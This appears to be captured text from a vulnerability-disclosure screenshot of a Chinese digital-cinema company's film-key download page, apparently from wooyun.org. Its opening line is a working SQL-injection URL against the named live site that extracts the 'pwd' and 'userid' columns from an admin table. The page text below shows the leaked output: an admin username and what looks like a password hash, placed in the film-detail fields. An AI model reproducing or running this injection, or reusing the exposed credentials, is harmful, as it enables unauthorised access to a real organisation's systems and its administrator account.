 www.digifilm.com.cn/Index/download_file_myxq/id/1155%20and%201=2%20union%20select%201,2,3,4,5,pwd,7,8,9,10,11,12,13,userid,15,16,17,18%20from%20zyjt_admin%20where%20id=17/*
中影数字电影发展（北京）有限公司
ENGLISH | 设为首页 | 加入收藏
首页 关于我们 公告 新闻动态 数字电影 新片预告 发行信息 文件下载 联系我们 中影数字院线 中国巨幕 用户登录 注册
中影数字欢迎您！今天是2012年07月18日 星期三
马达加斯加3
6月8日 3D欢乐闹腾上映
您现在的位置是：文件下载-密钥下载-下载详情 回首页 回上级 收藏此页
文件下载 Download
密钥下载>>
文档下载>>
预告片下载>>
公告 Announcement more>>
·[2011-2-2] 笔仙密钥下载
2D影片笔仙密钥下载..[详情]
·[2012-07-16] 活动场密钥下载
·[2012-07-16] 笔仙密钥下载
·[2012-07-12] 十二星座离奇事件密钥
密钥下载
影片名称：chenshuai
上映日期：1970-01-01
影片类型：3D
文件类型：698d51a19d8a121ce581499d7b701668
文件名称：4
文件大小：7
下载<<
备注：8
www.wooyun.org